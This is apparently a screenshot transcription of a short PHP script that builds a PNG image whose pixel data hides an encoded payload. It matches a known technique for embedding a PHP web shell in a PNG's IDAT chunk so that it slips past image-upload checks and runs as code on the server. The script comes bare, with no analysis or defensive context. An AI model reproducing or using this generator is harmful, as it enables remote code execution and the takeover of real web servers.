 C: > Users > asus > Desktop > IDAT_png.php
1 <?php
2 $p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
3 0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
4 0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
5 0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
6 0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
7 0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
8 0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
9 0x66, 0x44, 0x50, 0x33);
10
11
12
13 $img = imagecreatetruecolor(32, 32);
14
15 for ($y = 0; $y < sizeof($p); $y += 3) {
16 $r = $p[$y];
17 $g = $p[$y+1];
18 $b = $p[$y+2];
19 $color = imagecolorallocate($img, $r, $g, $b);
20 imagesetpixel($img, round($y / 3), 0, $color);
21 }
22
23 imagepng($img,'./aba.png');
24 ?>
25